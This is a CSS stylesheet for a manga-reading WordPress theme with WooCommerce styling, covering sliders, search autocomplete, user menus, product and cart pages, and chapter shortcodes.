.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 15px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #eb3349;
  border-color: #eb3349;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #eb3349;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #fff;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #fff;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #eb3349;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #eb3349;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: aliceblue;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  font-weight: bold;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #eb3349;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
	.reparto {
		width: 35px;margin: -8px 7px 0px 137px;	
	}
	.seguro {
		width: 50px;margin: -8px 7px 0px 253px;	
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #eb3349;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #fff;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  color: #fff;
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #eb3349;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #ffffff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #eb3349;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #eb3349;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #eb3349 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #ffffff;
}
.woocommerce #review_form #respond .form-submit input {
  background: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #eb3349;
}
.woocommerce-cart #coupon_code {
  padding: 4px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #fff;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #eb3349;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
@media (max-width: 1199px) {
	#banner2 {
		display: none !important;
	}
	.site-content {
		margin-top: -100px !important;
	}
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content,
.shortcode-manga-chapter .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
